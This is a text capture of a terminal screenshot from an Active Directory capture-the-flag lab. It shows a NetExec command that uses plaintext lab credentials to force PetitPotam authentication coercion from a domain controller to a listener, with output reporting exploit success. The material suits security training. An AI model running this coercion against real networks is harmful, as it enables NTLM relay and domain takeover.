 1 2 3 4 2
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ nxc smb 10.1.111.107 -u 'mike.silver' -p '0×B1rdWasHere1337!' -M coerce_plus -o LISTENER=10.200.59.223 METHOD=PetitPotam
SMB 10.1.111.107 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:dismay.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.111.107 445 DC1 [+] dismay.hsm\mike.silver:0×B1rdWasHere1337!
COERCE_PLUS 10.1.111.107 445 DC1 VULNERABLE, PetitPotam
COERCE_PLUS 10.1.111.107 445 DC1 Exploit Success, efsrpc\EfsRpcAddUsersToFile
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$